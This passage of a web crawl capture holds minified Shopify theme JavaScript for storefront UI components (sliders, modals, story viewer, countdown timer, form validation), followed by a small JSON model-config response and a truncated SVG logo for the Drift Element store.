aset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let u=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(u)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(t){t.stopPropagation(),this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x5e:3c:3a:66:7a:6d:2c:4f:33:64:44:39:63:58:27:6f:5c:6f:40:5d:7b:7b:6e:45:78:5a:50:7c:26;keras;4glqh6hbb6al9ym567grok5dz7pqkpl42n10z2p1iigeusphol1qix4hr311eqnbto5irr9v","weights":"../weights/5e3c3a66.h5","biases":"../biases/5e3c3a66.h5"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&width=500
body_size: 968
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 967.3 247.2" style="enable-background:new 0 0 967.3 247.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000063625002748171568940000001961411468088422831_);}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000081607223127637509470000017516463880659918237_);}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000174570773679737586760000002354048198919019937_);}
</style>
<path d="M536.4,87.9l-0.1,50.8h29.6l0.1-28.2h28.9l28.9,28.2h36.7l-28.7-28.8c7.7-0.1,13.7-1.7,18.1-4.8s6.6-7.6,6.6-13.4l0.1-21.9
	c0-5.2-1.5-9.4-4.7-12.6s-8.3-4.9-15.6-4.9h-99.8v22.5h90.3v13h-90.4V87.9z M670.6,52.3l-0.2,86.3H700l0.2-86.3
	C700.2,52.3,670.6,52.3,670.6,52.3z M714.7,52.3l-0.1,22.5h113.7V52.3H714.7z M799.3,84h-84.7l-0.1,54.7H744v-32h55.2L799.3,84
	L799.3,84z M890.3,74.9l-0.2,63.8h29.7l0.2-63.8h47.2l0.1-22.5H842.8v22.5C842.8,74.9,890.3,74.9,890.3,74.9z M393.8,87.1h29.5v28.8
	h68.8l0.1-41.1h-98.4l0.1-22.5H522l-0.2,67.6c0,2.6-0.5,5.1-1.6,7.5c-1.1,2.3-2.8,4.3-4.8,5.9c-2.3,1.8-4.9,3.2-7.7,4
	c-3.3,1-6.7,1.5-10.2,1.4h-104L393.8,87.1z M449.3,163.7v-5.1h-55.7v86.2h57.3v-5.1h-52.1v-36.5h45V198h-45v-34.3H449.3z
